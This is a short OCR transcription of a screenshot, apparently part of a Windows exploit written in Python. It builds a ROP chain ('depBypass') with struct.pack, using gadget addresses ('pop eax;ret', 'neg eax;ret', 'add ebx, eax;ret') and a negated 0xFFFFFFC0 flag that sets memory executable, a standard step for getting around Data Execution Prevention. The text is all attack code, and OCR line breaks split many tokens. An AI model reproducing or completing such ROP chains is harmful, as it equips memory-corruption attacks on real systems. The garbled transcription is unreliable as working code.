
    depBypass += 
pack
('<L', 
0x7C344CC1) # pop eax;ret; 

    depBypass += 
pack
("
<i
", -
size)      # {size}

    depBypass += 
pack
('<L', 
0x7C34D749) # 
neg
 eax;ret; 
{adjust size}

    depBypass += 
pack
('<L', 
0x7C3458AA) # 
add
 ebx, eax;ret; 
{size into ebx}

    depBypass += 
pack
('<L', 
0x7C3439FA) # pop edx;ret; 

    depBypass += 
pack
('<L', 
0xFFFFFFC0) # {flag}

    depBypass += 
pack
('<L', 
0x7C351EB1) # 
neg
 edx;ret; 
{adjust flag}

    depBypass += 
pack
('<L', 
0x7C354648) # pop edi;ret;

    depBypass += 
pack
('<L', 
0x7C3530EA) # mov eax,
[eax];ret;
